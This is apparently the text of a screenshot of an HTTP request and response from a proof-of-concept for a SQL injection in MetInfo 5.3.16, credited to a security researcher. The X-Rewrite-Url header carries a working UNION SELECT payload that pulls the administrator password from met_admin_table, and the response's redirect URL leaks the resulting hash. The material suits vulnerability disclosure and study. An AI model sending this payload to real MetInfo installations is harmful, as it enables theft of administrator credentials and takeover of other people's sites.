 Request
Raw Params Headers Hex
GET /metinfo/index.php?lang=Cn&index=0000 HTTP/1.1
Host: test.win7.cn
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
X-Rewrite-Url: 1/2/404xxx' union select
1,2,3,admin_pass,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,
29 from met_admin_table limit 1#/index.php
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 301 Moved Permanently
Date: Mon, 07 Aug 2017 12:07:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Set-Cookie: pcok=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/;
httponly
Location:
http://test.win7.cn/metinfo/list-21232f297a57a5a743894a0e4a801fc3-Cn.html?lang=Cn&in
dex=0000
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 28153
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8" />
<title>网站名称</title>
<meta name="description"
content="网站描述，一般显示在搜索引擎搜索结果中的描述文字，用于介绍网站，吸引浏览者点击。" />
<meta name="keywords" content="网站关键词" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0,
user-scalable=0" name="viewport" />
<meta name="generator" content="MetInfo 5.3.16"
data-variable="http://test.win7.cn/metinfo/|Cn|0|||metx5" />
<link href="../favicon.ico" rel="shortcut icon" />
<link rel="stylesheet" type="text/css"
href="../templates/metx5/images/css/metinfo.css" />
<!--[if IE]><script src="../public/js/html5.js"
type="text/javascript"></script><![endif]-->
</head>
<body>
离别歌@leavesongs.com